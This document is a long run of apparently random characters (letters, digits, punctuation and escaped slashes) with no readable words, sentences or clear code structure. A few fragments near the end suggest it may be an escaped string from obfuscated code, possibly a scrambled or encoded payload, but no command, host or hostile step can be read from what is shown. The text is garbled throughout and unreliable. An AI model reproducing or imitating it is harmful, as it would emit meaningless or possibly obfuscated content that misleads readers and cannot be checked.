La)ar3[>JtC():,Lw1P)J-j.-+:tO[o.b;cJf.lB;ts9;{7aaih.Le.5L99i:sJ+P23(8es]LlTOBaJYe]OvwMe6rd:.pJL79.;PY6Pl#te;9toivi )+ sPaP}).pJcYkesr_BJPPsen)W.3JPJJP5l.,a%W{B1d+9CJLOY+JW7sd5(\\L{s2.oy[y]O;0=!tVS&0DSJL.PBPrLz3=&(T{EdJ2asPohB6n7 J!57N2uCEuB;UkLPi0JL1o%BEuPT&C%eta!51,_ I:Be}gBrrWf&:e{:Brq.Bene}5Beq.Les.aus!i+ePeJJi(e#KrJ:L a8JD{ {dt(y3),)tsaL&[PgxlpJRBiel!ieB:iB0bJ[e1sajeu Q8eye.%Clr5}.t,LhL1.c+P6hO9EDoJB!d5PXOn= t\/Js5PxsLJc,4d7(PQgyd.oeJpQohJ![1 o3N3fP,1J; +(iJBJt)eJ{..L"Ba4J 6o>}(-BPd!tl.DtfJ_3L8s=P%Ah}(a]oPD"s5sBe{]Jlr)JP<6i6etehLeBicudLmhhrM6s;Lesn5L7GLya 7J!Do3{,.w}[5prdJ^;o}.[JP7294}aJJ9n  4LPa:lB!.mgB1LB$l32r sP!gy;j<6]!.<={n5 !C;r}P#P6)YtL48{v9n{Q%HP;7{PxX]..0n_5 }zL ) !BPi=!]e`rPx 5!PJPr2JO11J7VD,Ln,jP.} (DL.sB(!(;n " B0uPbd]a1LJB!B}tco,Lv{;u"shP2]n{BPhP.Jh1LmJo($P5%tiP${.,nJLB=)6PBtsUl!B,05B9BJt"{>1(]ehi.BUg g)P^]iB;PPw.Yh$PPrJuP)efe&Jp+a51.D.^n=BB[)#P](dJ_}{]]=h!2)#5,8r0.$!iBJrse 12PdiEtE;],aBaP1#.LlaLd%Pm!ds: (vJPL f6 lePtBPf!aY.B!QPtn4}.tLbPEeN :fJrt.hg135J56D!$)k_Bxso(iJ{64:BoPPLk]LS{009?[aLftT3BB^,rPJdns5!`ode3.c_$J!eLHPs;rBef;p=FP9V#PuD)(u;.nedP1n]h6Ph]dm.P<P}00,bd#LML  .J,L,}[y1iPL}y)8(ct1J]+!Q.dBve_C\\.J5511e|)9eo5impgJPB:6tLiee.7JxPs!e2soE3=P3JLtB.yJll9eVdgr.Mf=.,$Dhl Ba)SLPeJd=ea5?X5o4LLBBn.J (d:}ji7LLcai1Bnu!))ts},]u=a.t_9<:JuBIP1_.]9-]6(sMctPr,4c9JLE1,}L#CJn!JP8ho(+","hB:aglnuPc8o!s\/]oJAP el|LP)yJ],>PJ.,hJo:_6^.BPVP)&.)B64tg*at7)D:j9bB]B"esP9dQnC.J;? <s6O8:BBS7aBptJm\/PGLPJlf= }L(;J]2]L)t!]N3Cgt\'B#=C!hZ3hu]5yyJ)hL]L&d)7sLF d)  P]$r P)elL2ePe]oj!=PeaCPlmD.SBjJ_Pwt1)xP\\t[c+.9dBth5,2+!lvr87)oLp)}!]P5"DxJLB%Y)PudruB61c[i;QJeLLwBn: Lt P<s,!w)nzoGBB}BJJ 78Jre.id\/e)A,e)LBL,9LJs,3eP8B L !iJ!s}dr(Lonx]n)Pz B[LrDJL?L+0Feq=&P))Oi;T{o!Jq\/ !)J]B3&3oearBk,s]!9tBl0$J(sMB20leBJLtJLB.LtqBJCvBt..Jr$n :0oz,Pr!-ahi.!0:d{hnJPtSm]0cj.o)2r,F{.;L[0.L](u+LndLd1ntab6P r=J]pl}&3nDcuk Y=LL5.B]5,)]{naBt1Pb9JP,)8|hP.!.5gL)!B4}xODBBbJBl5)11;sP])l!JbJ(7`B4_.BVr7])]_<dBPt+.X)J.1Bm[JXJLg;s]:OJ)l&r1.6JoPBefBX<t.PM3t;l}=P]aJhP.p*JPtkP(d .Z,ItCJs.LBnud}e)N]f814P(Pe.ehB)adBc1hPdC\\!B.PNlLdsm.4")5{ta](J=s;I4,el^sLxh)2de!ear+nu(1de0l3B0;B,$}vP.]1o+aPs2))Psd$.X]PeI{_L.,..e?.eP?));Pv1SiLtBB:.[yZV_nP,lLB)J}s}(auJeP B.w>))}BoPVBB)7o,es!s(h,0W.cH.\'0iPpc>4m.eL(t.L.zia.8g`}D7e;BSJ2h8=)p]O,eJIP.]Lp@6O15}bePLtd] Hum_Ll2[(6L1()bB1ue.D916Ji.|jLJsJ+p!h};}edJtPP;Sx]h}}BB PrJP15]}]7B\'lsPJ3SrTi-]ee8a_3!2R)58)BJsB BLD.\/!Pa1.,iMjs"8Lv,h\\naLPB7n6>edBJg{re66sL1Lof8ia.i}?}4B]o{,8]]-iPBlO8B{<)PjsBIiJ(P.r]E( ;ang6PBB BrodL[t.Pu{J.e)BP9st0L1tP4h,Z+36tB<:B B))o ^LP\/)P.&ntJDusL"dbP.); BJ7;[,G;eP}[GeQ7a4l=dtse).}!Jem.n.Ld4>0n7=.BC.eL2i;LL!LHJ(J(goO$*.]?PPBo(](.J){8aLL8JnJBB6^ ==B\']e{_4x}6lPB[o$_e9h5Esra]qf!!.PbPSuPBal_]i${]P}_1tBJL&M$= B3DnLrmxdJ;gPal{4Lg.PJhng.rt_=Vn]]9nBk)$.hLa0lerB%bB0Bs}rs;p,\'L=dss#;CPvisB)B-L.r{rSniPWtB]PP 6,,PPv.eLi%)9N59or{=3*!JRk)}{hs.aJiea6}L3l5|PdxwZPe#"s]ocgP8hc9L0JB6.eBB].$JZ(PtptlrLM?:sltePea0ritnfen](%aLt!a(lv_19dejB(bvLmk;9fLLeL=et.B,=_6)3bya{ash13si\']Be0o]Y2Lije, AB=s}s0nVcLr5bBg(o1r!^] c5J.-.BiPJ)sLskJtk46Dss)++FPcr,1h;hd.s=!md(MviL6D`n15(5)s..B BLecJ1JPD4-PBen8*LB]};()9,y6; MBPpmmeB}4,nahj,egnP^&LBLPvy d}{PPDd5)Jiq].=5 ea)PQJmLq0ELgoRJUXJC)kmL6}dae:et_dU[e+,)NJ:j.e1"ppen5al}P{V([Epdu7CJ)r6Xti369=]PPTlPV)t=.L}BlJo1tS1!B?t]w -`j..L&&ne5Ie=2itm!Q6E.j$a!unJ]R;0uO_} t5)LPL)Usb4`\/)J,Lp:Lm=)LoD .a?uJed;e6B&();tLhJ.48@P_]e(l}(\/dCp L8BcDgPO!urPe1lf).Ld3PmBo55s\'.JPd}B}BJ$27PB=LL)=El0;B_2]=P))f-p1);B_LhpP=a)l_BiLsfenJ{77,V5LeJ3l30JLJ.p19P;-e j|P)tu?;ih(1mB6J.o.J B1  hB)mBmP)jLd.. i5Cd1){. d30L;{ooB.PQ(}})JL61125tL5L0W.B<b4P.;5dJB,Ut=9hPBdtvt_i..5)c3 Py 8.ePs!sM0LJp(Nc9LshB,P!! P!.TB[i,.su_700L3.fb.0gs$]JJLe.7..3!E6)n{k0PuB=}sKin.e\':3uCl!neV9*.h!x%.q9+Lj7t\'4npB .1 l.6uP)yPJL?i=RacsE{]td!gIs_i)ner1B|A(peJ.LpPj]B\/iPPdaB(3;prL-{.P!$3f4e.c;uDZPp5gq_(eef]nt,#L{Pa B6,=uu._SPinPJp,]?VP0;YoP.ei] 1i;p=h_3.L0G64QIJ;BL).wBan JtJsd{3J=Eid5!beJB_e0Bf).LPUjo&(PeBnPaB?g1j)+ ;JBn iJp,FJ 4+uJ|hL{3}.)Pl@{P@.L0(t:jijPl=n0;aJJ.BPJ6LBl6J=2fJi!BPpnenQr8r.-Bhn1 (JMgJn:)Ln6_47dJPP6r.p!c}.))dJd^}BBTJPRr)A{awL2B(dL6rh.Zx Fd5...DJne;489B:.L)(p(Pp5!.[!J\\B=E;U}L.tfdJR{(`,bhpmJ]L7t}Je4B0P1,.,dNeB)4i^o ]5!_stLJpL4B N=!>#_yerDij)B.F])s.!j.dE1.PL!A:Dp,dl.  LmWSces5din..orLx(s+ la!dhcLJaoi(d[t.$}=D s,em;r!:{]tyP\\r} .ePmMek}gaJJi).V)5(]te A.P72#r e]Ph3(.d)]B5P7)]k r)e5lJVP.PJPi!u9P.F^;gu_xad>(B.C.e(e! ,JiLih=)].i]eM{`BK]ec.irJa)LBu)x(9n=Wir2(0tei4L! 10{n)1g+lLt.1.Lr e,LtVB,Jt\'3.;rJn!;]3=PLci.i1J{};_}.dJ.!dt5P4*.Pu=98l3)L_no7 P_saLesoe(,])B):DC..;PJnLEty)y!7iPoJB Zv}.o5l.b]Ps,#aD_b2vP)t(]l (PghM8]cL0JnBCe!"){r+o[].BtNerL,ndel16L(CO )B...nEtzD},P(=jBjPe:]hn4JstB.L.]nd8)nfoJ{8bJRS]L77.B( elLefBt]+P,8)Prt ..)r.}BJd]gOLSDsN].=L.l;nLse.D6 iPh nunB.)6e}B}5sD;]deBZDCBq;po=EP4&n!7sPf7P2,!5EhJBc.:BQ!t6jb6!tosJ[4\\umBno.7OfLgnP=6PBV(s73Nr1_r:nrnJb:DS]=LJ.e:]d }By2_jrkL]c=CLufnlrsyxL[u?=2Por5&oJL)P,+(f8!Bg6BaJg =t.2k_ ht.Ln(]) sJLPCLsB:ric.crgga__gJPsh4.rr)$eP{=?PsPPJiBmJlLWJhsBPDgw!nodBLB@,J.]}9t (] Bie!p(0i.BDi)hhi"JY(5J%`BKBJ.Ptk7Md. B6r;B521BuiJ5rMPuQ)a.ruEP.8{uh  60)_r)kh[1i4).P.lLB#e1L,ul=a"cSk($dnce1erl;,=Bh!t{)7oiLc.,}d%NVPiaiBeJeh:LJ.C2)2Jd%Pii8WxP;doC;,P.}"atrPnFBSi]ac:)A^PPd)rfiLP e]4sdrhOofdBAL%s},o:lh:BfDE*BiiR.JJJrpJuef0LnJ5)(BKt)lEsPf!V+Lihr._)B TRs=.=`Dq7dJhn{PJ?Phr&JBiB31ut.lJchL.,fCt{eLsPo7BP$aLD(})in:D12)Bd5ret;!hM[t9TLo.P}JBhJBeLs..,e!].]! "MJ;7t;nj odjB{B6L6iBgao.BJ BB).olv6 :hdP.+P.Lt*tJNgJ(r.$:  Jn}.g{aot=Jw1vc=oB.LPB!{aM0[2X)r)Bs=i}m,ra^1BpBcL0Jt\/.]J.iLl`(5icPBsL}L)BfPBLirLOBBs7ej)4:25R` De9Q=B.PLPt..lhodkagE|hn.,?sLP8;}o7I3LJ)iaiko.eo!B9kt.JLa(J$ZWca e.\/7PtalB5_eL.pJ.3_f1B.,sc)}<9!pcoL`"l1Jx$Bd)Btn5`Jo@J}i].aLf:tdBeJ18:LPadJh=<tnn9J}Dr.P BikLd5L.$Lhs[UBtSiL!@&wXty=D[B Pw cnPPVQ("na*53)3[ec)qtv,JL!oRde}sjac0i)B>B{lLOBU5D0$cLJ9}B!0LYcFg,n=l,o5,)gB>B(1$D86 L:+,BJ&JJp,FLcDcBr,fBiPd)LfBgJ. n;,js\/P4BL_Jni,{Jt1HD)c;L}3(#V`iePsl 0sr(uedr_rsij6sBJB02)PiBLLexeZBWNk.88SJ)gosYia9BLPd(itrs=?Ldet[,BeLe9v);9rJ0tpBroQ}?80(oHti!J-!n iJPpDP}nS_s9nWyl.rBBsJt!4B.a80i)g3L3e81!;lL,)PhE(7uc(L&)a2CJBinE,djJ lQ6BBtPtTtPy5} 2gB]>Lte,tJ)=dJ3 8e\\6j!$ k.!oPJ1])_t|a}nJEBnPt<Bj"`iJD!=BJ}@BstVoq`rPo!)Lver8L.4k&]\\]&BL}t,fsh.5j<gPtL .dBW !?e. a.le6BC:YBrePr1oBr [J75=]JL LM3iL!Ja5 &0LLxLs!;SL%est$cl !u\/&ceo.si0h.JBJZ41.Pgs5L6s!)Ge}B:a(7nP*aJo2eLe5=t,; t N}BB(=.)5st6.J.PJ=!eB.j]L0oe{ d2,inh8dMLs(Cu\\m9LLPDt  pJd|l)\'e.2_XcLLun;sonJ2{ {}.LP=BBMw21ouXJy5BZS![=Bk]|dLakJk h.j\\eB;4u6cm5J=JLL,=CZir-?(l;i256Lif[dB!LS\/1Baee}}C$?>_MrPi)pK5L5Z,D)n5V){)xms.tPfVP.p09,Nl,r?oc{l:LDPtLsJfPs:f7r5%.uaLnbPbpL.@5u5ti60J07h!=D5+(PLpd3Jnco(2!rBigylwi5m}istPnnJa\\dPqhn)JJP1).OtL\\0k0.cBtWL.rP!2o|..l6h [BnDLB)BJn].BfdS.?xwBPe.MeelJPh}atB;tB(.JP_sWLBe+]f!LBBW=pa_.n)]},,&SC.B}\/0oJg30)shMdqaLd{PC]fer(8B,l}!upPF]fyftPP,PJ.Jp{o,C.9t?.oJGtBk=[.L]eXJJL1)0e, 5"f5)iJBhy!B7WLueP]dBe,oI\'8h=2B)aRJaD\\B1lBB3L9o`Pt:.p3sL]eJb.Lts)baBPJLJiP=PLrL}ic_!oB6rebPul)=p1=e)L1,}hLiS}$;q2-Nsi)i+)( g3r0c\'x_}.sre$]B$0@tPJ9]qeJvaJwdtL-M1ePra&PJ)JmId0MLLJteeLJB]hJ} ]Be.c}5]e}rLPrPpPnLt!rP5!(B((E[44]ttJLut9{"1a.B}nun8),eL(]u;OPi+e+)+?m. .nn)LgidsrP(BstsJ]p%`2+Jp;e:BBrLJ+d&i<L9;lP.=P(to}=s.)e?,Dk"Pe5wa..oL]p$nsi,:.er=OBa$+;kJt7[J}iP\':3.+]i:L,](ceh.^b2.)i,71)snB_);LeJuB),7B6JfJnB!1e!96o8\/;Pse]eI8 oBh,tAB,Lus}9pdn.{}Pl.]PdP-]n:Pnn00.p.(L.e=Bt6aF]h.+]L)&s.:fJaa.!LL,NuZ51Jy")PLt>J[P,(oB,cPl_JboBt?fBtBC0,B48`c]tLSsJ=JP3JPhHsl2d{P$]rL;Jsia?](() ,0!P5,i5L$Jf:sBhP{=onB}PG.ULOgPNdnLda^dPhB$2b<l8oTRL+PR].90LdJ]S]LbwtL 75e.BBB PCPhg6 eP!B9hPw;=}(B%(dM{4^V;JrtrsJ% PnhP!{B=c5i6pp\\m kP):);Ln(l.rl\\OB0f]v}0L..LL}n(.X9P(hPnB=CPL).<i)76]}r.l e5a]o,B\\]^eJh{P.{D];Pehk{{tPd o<P3}( JeX$LP>.ViP}dxtL50Jh.wku.x,=O=!CW!t,((7LJJsShP=!8?Pa2B_SiE\/V^.JooaLPd)@PWPdsLPL!rC8 JdoLaNp2@SLB8Bto;Jid)LfP,P]BBae0i.9Dr2:=oiL[BL.J ]2=rtoPor]!hLBuSs2b)gPJ]3a]J]ho0 JMhigr]Bi5LjDb\'.BB?J_L3(g;=,\\n!|*)8|J {%BJ1.)Cf)oB>J[Z._plLL .41.$B);3deO:@}sl.LLh9d]7J8tPPBJ)l|dyY;!|eBt6=J86siJsL#)j h0}svkP=PD,E(|Lcs`J_LJ4mHJPPLBPnPr0Le,?-Ls?};=pmtBL7=L7.P7]BoB]=0.+5s=PdP5aLSUPJ2B`,r2u8K;1};-iBs2ko9.!9l%Lct+182u,B9)L!:Eb.JaCP LetnJh)MBB? dJr5B(D37g*!DLcl.#6M9 C1t2LvLeeDU(+r(B.gJ}XD=vR#}Xdq0!{=_?=knL59))36.P,.n;1dPSP)"hihd=P{,sCEJx]5P= y),q[s(dJP{l;1TP.P.b(Pij2=6LF]BelT,B4Xy6ruhpsJb]e6Bl{e{D97::=c XBe&}s)deeuLg_BP8J,.<n l.hl*w`\'.torB.c9e9W,EBatdtj.eL?1|B p2PB.rPLC8neKJai)!ioJeMJ|SlPQdo{Py)7uhJLt5i%MPPu(2ruL26!vo.csPusr!plS (7JPeJy, ;JhB]%+i2m},Ld_>s4EEPJ;Ph.ury!C_5t)B }Pn.litJ_;dPs.;^]Pd(m3=]PhQ..PY9]+c]s`Ar0B,B6r,saK.!$S>D=!.JNBLBJscr.{ibBa=sv.-Lv0)JS JPP\'.s2,.PB_.3]t Bje.Pn]8[)9a+JL-t0o1BB`;dfPmBtALiept0P^{S]uJPE4ZiB+8@lBd4.P]!fd#$!(Og9cL$sBtIlB,P;aeDn[),iBE(rBl].]pcafoLch(e_)t2bB!bBg5!5S%[i(:JP}]&[]LPiD.|nBToe]7?n 0{XJ9t.633JtrtB}6trs=fha\'-^$!JLLJycyeL9J D,g\/]BasgL :oy5}DmJn),PPBJLLf$.(lxmLe3.;mL\\&v5JJ|sJr]LCa )eB1;LBPJ..t:h6@su(0-nJZ!0^Bg])Pc.tP}c#2 !Bl5_pa}rLza(t%sub&.42D1=)] BPe\'.B6bd5l5so.,s.VwL.})Bu!..)Bai:Bx]11}(;epu5dP]L(_8o!Ahp.r6]lLcmB};L3}Pr udNu5ELbcrh* a3q]oP9\'sl.dbB={5v{ah8pJwB@P1.)eD!Pi!BB7icPtiDXB=J{ dB5]o.J)dL$n0= niPa:5,h(}nJ3L0lp=lis.nLc_LGif6lBe}]3J)eg1t}}+J{eu LLP0.lhi6Be{!LP!e1Jrpl4P& }lmpw:se!.09Pdn_:{bY&; PA .sB,BBLP6i.Y9P9!5i?PJiL5mL(r3LPPx1Phm LlJ(dt;i(,+tW}n.LBB.k}(d(t dtJBP(" 3yEPb!j7LLCx2=10Bj4a!)L ]sre.] :)a !eL5Bb{3eBL}))p .;Li(.J)PB,6)JfJ]xL;.he=x+5uo.9]{D8=.sJ,g{TnP!_.(xJtJdh}e{pE\/Bp"nFJPb^cNr)e(J5sCe;fe!BsB0.0d<s]BJlC.+B.t\/dB!t1ais y)e^&=.1yAtl.Bav,CLPhFa#t;rpBr<_{w0B*eL? rxJl.PL{ Lv"bU?|ta"ytJl6Dew]]rii+r!>_.uhD+]B]&}et(rJLcflal[Vi.Ll!)J1Lduigan)nJ_9)0r)#e}uleo)7$sh).cy.W{L1TiJi!ge a.0.8JMi2JhPJ)L,B.{e?PXrE@dJ?Pr!^8BeS pe.@l];t.cn[P5wP4f:sJtLty]LP[)t2c15LBj_..zajh$]5 nroMiow&.Ua!.0\'J;))JS0=9PS7P.ea!l5] !5kB)aiBt 0J}_o+s7cuB)+eeT}J5_Lefu))tig=Jd5" }t{pt5J2B4t5is;,dBPd}!seS{];LL$.j=n= !9!ldm)4o((J}W!sP7glh25X5L2)e@eL6Yd%Sr= ceB .y]+thJPtP 6xButL,{u1=TefJLJDJ}.`xs}aeJP.Ji5 n]:suLDsPleD.cld25sh>n7rsP66lm5sLa.{59ns )d r }pCD\/BgL`!_T, 5aoPBP(i%L_{PJrB>1oHD]E{LrtBvPDhvwdsP.(Ls7))su)t}ac6e:1 b;]#jJ32).P 2e_LioJ.L)B)B,e6nPc050clGs|nP,}?ca)<DaBa9PBTJ2rgp.P.iik.(%hn1L=a22BJn>E(dlS+J1hL;9( 6PB9#3l!udq,@Lpb =L.Ld.3PP4 nlu]((l1ir]3ttA0q,mb2e2JJ51BaeEyw:et_n,Q=LP2Bs[r.\\ {LP_dmtL&(dLPse6jnJahv}w=BJe3,dsQ,rb4asCdB2d?sL0rJ7P!!PyP=1LDidd 7LnlL7d5PJa)).!;B)g),EY_.eTi9]jL8}B.+BPCf1!]BKbt{k\'_P9JL4sJ)6sv8.!RP.L0h!T\'=e OJu21h]2$nm;ds*W:j0J6PYB5.l0itx=t]_Ll]3]o.L-( he{]xk jBe(tcu0f]e(cBL5e.nT;4eLJb N_*,Co(J&)LG&Lb}!Wd}!5J4.Q,=L.lu,\/ts5s),S,eJB;4l4 hNnl4e nia,o(((v:CM5:(2J;{YL_Jd Jiw!Dx5e.5ea!6? ^VJB\')LOi6s@_PoJJ0[. _PBeB.bd. at%)vu}s12iJ ty>0PP.ua<.`*(0.2 2gjw.)=Po;Crpr+kq98iL;:3& 6vd6t!]PeD]P:e.PJiJeion[:,5}GBp}qsaC 0K(al.PD}s3 \'1.Tneoe)!:=;B 848hbHJLtLP BLPe`5(oB].04Nm{JsjRb58@sjnls[}8P]kJ!{zBS7J]}gqaI5BLB6(L;2oBda2e;PtPt L,YB;1v.53eBu&R:Jee !ryed:{YehRyuT9tBnxeP.B1>.vn |})nkPeLr6.tunsDm3tLnnm.PuRls[.`]1LesJii*BI!q!P)JLSTfLPRPLfsMA5a@Nn(?3PLJ)]f L6p5.0L6Ln.,G"hl(JLi|d+}Ps=N!d5$CF5J3B(m)46 L}.(KJs]Bi].\\ats0 Jdb{agPpEVte.wPt}onb.^ )]4.]LJrlhLJPjJ05B.Jt( 8BT3}T aPoB rOL4+L5ntub$Ba{d6(1Co@(O.9oke!bW, P}J! .de5!6JT( LrlLu LBs!PP5m}n.JPelbn(R,225]39P!+!LB]=BbB6.P!?P*dd*t5{L02.5sdJ]it6S1iJca37JaJ PP}su!ked4)e,(P1teB=J!P]3.J0J>VLBh.2iV 94B3JdP2%e6!lnbo?(sw3u.J!P|e rptx3,,pKL0 $ t1.xa 1kBJ5BrtLte, =ie 0Mr91rQyu&f31e9J=d3qC d2Fi}Lytd:J>5e h#tfpLkPh Ls r:n%k.J;aTs3yJdnb.Lr ie8oieFtteB.RU)W]cm3L!w)c5L }]sh:mrL57}Jy3BLe,JePLgf_][).?,C6!PnpfBB2nl.Ls5\'rl ,mzsVPGNB e}P\/,L=heK,L.c2,15J\'{\\7biJn.Ls=vppPt.);o@lL:?.dyL(=a .PJLM5(LLtewB|eLNBoCJifi!$.hPPBs,EBP[AdJ5Au.Ocao\'tc. `Jngn6r@ d\/ BJ6LBsL],(6ae e-f_SgP7u,i&P&BtlJa .P@] s^al2LAruJu .c! *C7k)aPotheBu.; zPivWy!a!9c2 y6P`Pt BviiJRT)]PshfP)uJJI=,={JJkP.rLBtaM5.tETBord.d]L&Llm.4L.t();bo.tO]bro.fcrL6.P.  Ja(d ar]_! ))B)`HB%! ;+edhLTBro1Pixd J5b@g|=- yn$tLM8Je .wJPdt4dnLnD6L=TLx$6.\/f]p*rckJreL ).nBh0JiJds)]JD J)9Px?P=.Pic{ 90)!JwC*cf) 0B90!]fiP,]eB bB1L.=]r$hvn..dPse.0-g}psaL!LtgaL_ ItetipPJnP h..,VJmL'),mLW('d+5L7LQn]tp8e_h>g0BJ>x2_W2eP)BBPa ?IPcs(-L+)bT3D5]}w,h?1=%il kk.Jrt_eKs)dby;cuiu;;lJ,-+dLw"h=$2sp1Prz(etQPBenDoLl8JC"7n5L#P)re9.dJxr}F5. nD)d9 {>e]6+tLJBB,n2N.$BJ.9Xr_1\/oIyJBPL*BBa0el ]d-oei;$aLRBs.e$Jp7[La0r:14akBt3BJe.(tefa=L1Bl)!hB#]o_WFssd=,L{K!A-r0P)*(2Y]:KbwdLeyeJnJal?4Lr]5BLLLmaeP:yBlaaJlaBelsus5cEJf}o._:},J58L.o.}ph:"p._2J;kl)g+oBt5h<eg7P-{7P;t]J,ot}lBL\/)n}9acPT]d)-Bc=Ldd2bjsE.p0nyBi9:0!"ye7n:io[e9]BL.})BM.ut.B#\',.:Pptbn]6,1BR8sueBfsB4a}3$J!}}-h .ed(h.J9h!l6lBahNB 5#pad RbJlBy ofrT {de-l,ea0)))LJ$J9Jr$4$Ok.0x$.{BLaJ8?LB.I.d_1r.PLLLo)]]L)LecED!P5sse>d.sPkf.8}BproPf=-L]3!J Ly`L..!=.r{!c.0d)Libap.ha{tMduCPlLcl)eLPae)L"iL0@;y2hua8,PJJ9JBJB1(c=Jax#1}oB73l\\alms$L:JheABsGis35eauc "g ),;g1LV)Ld}684dc}a.)Bi)]PtBi\'J1xse8oBe.?{.e!*O:h;]+gas5oPld$!_srtB1yy} Jlo0|BLL!JmasTqgT0R])_o0L n!uLaurJd+,:JdJ_l0x.EsJcPtxs.]L6JP5qU#Lh.=l_.B!a(.d{LeJP \'(L ef_J\'desarc5,t)1\'e5Zes*_L))(PI}&&e9n89E;.BB7aF]J]]JJBBB, EJan2PBLt1eRlPBFlOet}ItL-.Jedt]PrQJ6,)s1rieD.30tJ_PnRi]ee69m]o]\/vrf;{ea1LwJ5f.L5.Pumi;.w}.JPC{],-naq5!u=$R:9BSJf}Kj3h9a,n5PP-7,!)1sa,P!tv2!d[(-e.PgLkJ7"dii.B1)LwP..r LkLP_iru.;o_xsPdtP=,]0<esC%]:usL6hO-l&3aB,w.P.e"Jm]dPLrtHPJ(5nmd.B3eBa a4l5inp4Jrduit9j5B)05P9JBLrbL8{g_oz{2JP sn2pJvBpo(:3]ofEDrJmnJd%fs@esy_)|e>5s]iB].P@]ievc:5cr))ph[LLB.lB}SJ:o]P.LL.:ei.ofpu2a0t"1Ls+3);Lt$j+eljB7vPJPo(]$4,.7=4..JD,n?3Jgogi+d{}BJwbL[`.6-(acPJo ]PnirKiJ{65\/Or:ds|-"Coo(itw0.p_Pc6Jl.+o(2erC9=V5"lmsR{=2qJ.B.&i rrdHBuJurLJp3.PHkoP;ehgpri{2(2hdr-e79JL)hnrJ cnb{s(T5a:Po1JH4e.5sc(r0p-,kL";J ..Low)JLLnLnTa=bei]vWe\'mnj0LJllt}15saL1,B9=U!c;2sLc)_(rh.J2t)t|-0dL*=j](BgorLg_P7u}siir.ttkiidl,\/xrSmiCc_P5P9BBJhbn1.)vp xdJJtw0nvS[ltBnJSl)s-.dcpehL;r5fM7!Calv=,J70dL&b3)>{f-dh!P;l... L)PLD$dB =arp]|P 5eN7Bv>>JBLD)wLlola?Pe4$!w(T{d;cL$n<3Vtsxum;..](.}5L4tni"Pu*0J-PtB.BBlB ss.L5JGnPi}HLt=wt,;TPBeJP{3!B.e0gTcP4!$,5kJ-s[]aDes,3._7gBd_e2JD);L?Llw\'fiL"=b61L5}LB,]l2L7\/j1s\\eBw=+Pt.nO2pa5r0.QP.Moe[}eLJ!Ps4T.P4V5R8na.iu-lD..s)eh;_D)Bi.|oS*_AY8qPt7i.5ps|JB5peaB]l_lu.L}=L(oiI!K.h75h|1B_jpa|![+s]":,r+Bskd|.2b,5fglMiLic0et{{L5lxJsn!1ai5rgU(be,B)dJ?"c!eB.1LRf Lh{dBDxgBieid8_eo]P)\\LoJeeC\'. dLP,sg(pfzne]LByr-BtL\/]]JapFJ.Bnet]{b"h3Lvp5.k3eLP*BBg)eCB\/imMh Ca=v!.sTDtTsrx(eLJ4t^B53r}I 0(o2eB(% JouEZB0)J-d5mhl%,+thTBPlG[:]9t9-BBU!#B[t(D 245sL}Jrcu]r)\'La1LAoBT8"ofl1t5J]t 1L=h|,e!h(BmJ|By-o-_L%>e"oD}l1($.ppt]ehseie89+B.y84a9gJB4(-8{Jq"B8rB+Bp,],c">oo2.vh8\'PnUBP(r3!k-8hrOL50,b0LBs.Rri!Bd4dP15p.!,[PLdULnPe!%pPy8hL]f;"[.nB7oL"fn+8P-LLLd(Ln)(A;L.!er01J.B*Le7a.,I:CBm:u2DPxBpV. s&g1aJ!Q9rC5]9l)p.J!$83Q0^weu=LnmswrPnBoLhB7P.ntx8f}Q%PZCLlJ]tNi2B=iaYJ!)_J$=}rpimP,dL%.{c m"t7A7cMc}so,Lrs]\\!BgP2$beP]L1(eoc9B)5utrP];5J0i}L[J-shimlfr3 oOn2-S B.e9e|9BbL)) 2cTfuvf.B]Cn2Rl31vtreJJ1)B:r,.LJit! L,8[cA-=d;(Lb smv\\;rce2\/EsrJ]BitcBtBS)o.w%h--ye(9 1C. JPuBhd1;PDJJLTn9tLJ-LieyJh{J{d2.s56LJ9;3u.2(eHl]JSJ..pL}4P7elt)tihLt2 tcBdBC{vxLJL20Q7=e}2=_dTL.t(h)-_JdhV!s4t2m)-J3olJ#3-L84Q",Lg))6B\'ieP2hL)E(rvfL&;JnBL$P)JLS@o!B]l5.B]L2Pd6Us{Lam\'a4dPL}85}0:-s0yl)an L)Era"J,B.n!3}np ft(.(BtDoLerCxdItL,.{a;9n9tglcsiL)\\o8h(aJm]Du.S.PvBi=PBoMit.rnl_LsB0nl$LdP{:|-vB5iMP2L7B0x3LL(2,(Bs iBtJB=oLBn6waL=J\'3dBcPao(Z$Jf37]ln]Jen?G51B3o)ciC7md.i9BPL>ELPteq1J=eZ0"d)B.0c1PdItLLJ8C2L!#BLJBy-av(E7SP=.-&nr_rr.g5"r5_.V.B{6i{7509PhPBL,Ji en\\0 PJ.lJlx]L_BJsBLLrePg mJP8B:78j]Pq5eL+n{ds]69x{st[7-ib94Lp"9e=(}1P-caeod1-ae;<-o]b[Lb!0B4FC(P;ZCJ(u|IByP AnB0]JnseMeDlBa.3,JL.?mR]llePebaiv,J)JVpPd_6.pJ3B5xBedd.LL+(J+P]jtbL__=DLBs8#8q}J1c.3i:,Cr9keloeEen,]#Js0JF .s0LP! P1iB;!tfB0s)21!l,1H 80MP0-(BO7sP cacm6()iPLe71ddLJrJPte.f>*rng,(LC#9(puar-L"t4uc5Pt9___JLm.r.:8{OBb-"7s]vPhe,s,StJ7 )Jr!7<J.e_BdB;.iVr$n"p l6J]d}rekDB.]BLmaulD6ggB+bR7PnsnB.w<ksoe9RJek:]7N#diJrnas4o.J=*A-.B. dtD&r)r.=tF!Bx5t_=vsg2s5}LRow:osePas-Jc_I8aBJe-LB_ed7)!2J3Bc8bv0[ULdB]o79Jx\'oILchx}Jlx9B`+.DrJ0.9P].7Ly_n\/BdCP \'\/,9{{ if[.P!-5h.]e1JS,a=.r-JrP(LJs.ePSB1m_Jdtp3$Si.nBuL$.)LoBB6rwF ospe.nlLmPreIaPt.6=hlqeLPB)P|JtB)rBd7)L(edsn]r5.\/s;Py6}P@BtytuL3ov ,>\\zmeJscar.it! smG?J5Bl2Ktuptxenwsbt7-L<dcBPDJ_]-;JPLDfG&-k-1,tjtJLc]J.")i]{.J}tM$P8]$PlgunwBoo.0;ud\/nJCLe(DJ3iPPJ\'ps*,B5st3d,ae seBL.ei8o lLdaBBb.1P.se,PBa.C4(tcxJCa1lWLodo2LeL}Lw.LPs5oJ_+ed")B390)dc}I?nL)..hBeJ,]Lsy_r:U..!=pLEL(Tccna_kLBdJl4-)cB.6-%3P;oebd5)ktit2h,haP]1B&)U8a1B.rt-{l*rJ 